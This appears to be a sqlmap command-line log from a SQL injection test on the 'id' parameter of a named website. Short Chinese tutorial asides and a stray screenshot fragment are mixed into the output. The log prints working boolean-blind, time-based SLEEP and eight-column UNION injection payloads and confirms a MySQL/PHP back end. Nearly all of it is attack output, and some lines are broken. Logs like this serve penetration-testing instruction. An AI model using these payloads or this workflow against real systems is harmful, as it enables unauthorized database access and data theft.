 [03:45:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:45:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
lly extending the range for current UNION query injection technique test
[03:45:43] [INFO] target URL appears to have 8 columns in query
[03:45:48] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
一般只需要测试一个注入点即可
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
直接回车
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[03:55:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38
截图(Ctrl +
back-end DBMS: MySQL >= 5.0.12
[03:55:25] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'
[*] ending @ 03:55:25 /2020-03-04/
C:\Python27\sqlmap>